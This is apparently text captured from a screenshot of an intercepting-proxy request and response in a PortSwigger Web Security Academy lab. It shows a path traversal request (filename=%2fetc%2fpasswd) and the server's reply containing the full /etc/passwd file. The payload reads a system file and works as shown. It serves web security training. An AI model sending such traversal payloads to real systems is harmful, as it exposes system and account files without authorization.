 Request
Pretty Raw Hex
\n
1 GET /image?filename=%2fetc%2fpasswd HTTP/2
2 Host: 0a8400ef04b1b1b78843c599009000ee.web-security-academy.net
3 Cookie: session=FMAG6MRAWovmgvbCTqMwEpI4EpLyWY2E
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47